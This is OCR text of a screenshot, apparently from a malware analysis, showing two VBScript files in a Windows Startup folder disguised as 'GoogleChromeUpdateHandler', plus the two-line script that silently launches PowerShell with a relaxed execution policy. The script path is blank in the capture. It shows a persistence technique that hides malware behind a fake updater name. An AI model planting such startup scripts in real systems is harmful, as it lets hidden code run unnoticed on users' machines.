 Computer ▸ Local Disk (C:) ▸ ▸ AppData ▸ Roaming ▸ Microsoft ▸ Windows ▸ Start Menu ▸ Programs ▸ Startup
Open Share with Print New folder
Name Date modified Type Size
GoogleChromeUpdateHandler VBScript Script File 1 KB
GoogleChromeUpdateHandlerx64 VBScript Script File 1 KB
C:\ \Roaming\Microsoft\Windows\Start Menu\Programs\Startup\GoogleChromeUpdateHandler.vbs - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 1 GoogleChromeUpdateHandler.vbs
1 Set OBB = CreateObject("WScript.Shell")
2 OBB.Run "PowerShell -ExecutionPolicy RemoteSigned -File "+"",0